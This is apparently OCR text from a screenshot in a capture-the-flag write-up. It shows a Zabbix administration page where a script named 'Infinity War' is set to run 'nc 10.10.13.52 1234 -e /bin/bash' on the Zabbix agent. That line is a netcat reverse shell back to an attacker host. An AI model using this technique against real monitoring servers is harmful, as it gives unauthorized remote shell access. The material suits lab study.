 Z Zabbix: Configuration of sc
10.10.10.108/zabbix/zabbix.php?action=script.edit&scriptid=4
ZABBIX Monitoring Inventory Reports Configuration Administration Z Share ?
General Proxies Authentication User groups Users Media types Scripts Queue Zabbix
Scripts
Name Infinity War
Type Script
Execute on Zabbix agent Zabbix server
Commands nc 10.10.13.52 1234 -e /bin/bash
Description
User group Zabbix administrators
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel
Zabbix 3.0.21. © 2001–2018, Zabbix SIA